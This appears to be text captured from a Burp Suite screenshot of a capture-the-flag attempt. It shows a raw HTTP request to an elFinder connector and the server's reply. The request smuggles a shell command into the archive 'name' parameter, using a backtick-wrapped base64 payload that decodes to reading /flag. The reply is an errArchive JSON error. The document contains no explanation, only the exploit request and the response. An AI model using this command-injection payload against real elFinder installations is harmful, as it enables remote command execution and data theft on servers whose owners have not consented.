 Pretty Raw Hex
\n
GET /php/connector.minimal.php?cmd=archive&name=
-TvTT=`echo+"Y2F0IC9mbGFn"|base64+-d`>result%20%23%20a.zip&target=l1_Lw&targets%5B1%5D=
l1_Mi56aXA&targets%5B0%5D=l1_MS50eHQ&type=application%2Fzip HTTP/1.1
Host: eci-2zegwbuf5joievkgnalv.cloudeci1.ichunqiu.com
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://eci-2zebhqi3c5qmjvaw71ke.cloudeci1.ichunqiu.com/elfinder.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d4s5kimi3r6152bj5kokrsu382
Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jul 2023 06:46:43 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 56
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=o3qtffnqps7ue8iu48kklvkrg5; path=/
11
12 {
"error":[
"errArchive",
"errFileNotFound",
"#l1_Mi56aXA"
]
}